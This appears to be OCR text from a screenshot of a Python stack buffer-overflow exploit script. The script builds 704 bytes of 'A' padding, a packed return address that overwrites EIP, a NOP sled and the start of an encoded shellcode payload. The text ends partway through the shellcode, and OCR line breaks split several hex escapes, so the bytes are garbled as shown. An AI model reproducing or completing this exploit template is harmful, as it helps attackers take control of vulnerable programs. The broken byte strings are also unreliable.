
#!/usr/bin/python
import struct
fuzz = "A" * 704
eip = struct.pack("<I", 
0xffffc4eb
)
nop = "\x90" * 8
shellcode =  b""
shellcode += 
b"\xb8\xa7\x29\xb5\x66\xdb\xcb\xd9\x74\x
24\xf4"
shellcode += 
b"\x5a\x31\xc9\xb1\x11\x31\x42\x14\x83\x
c2\x04"
shellcode += 
b"\x03\x42\x10\x45\xdc\xdf\x6d\xd1\x86\x
72\x14"
shellcode += 
b"\x89\x95\x11\x51\xae\x8e\xfa\x12\x58\x
4f\x6d"
shellcode += 
b"\xfa\xfa\x26\x03\x8d\x19\xea\x33\x92\x
dd\x0b"